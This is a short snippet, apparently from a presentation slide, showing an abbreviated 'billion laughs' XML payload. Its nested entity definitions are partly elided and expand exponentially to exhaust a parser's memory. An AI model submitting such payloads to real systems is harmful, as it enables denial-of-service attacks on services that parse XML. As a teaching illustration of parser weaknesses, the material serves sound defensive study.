 <?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
.........
<!ENTITY lol100 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol100;</lolz>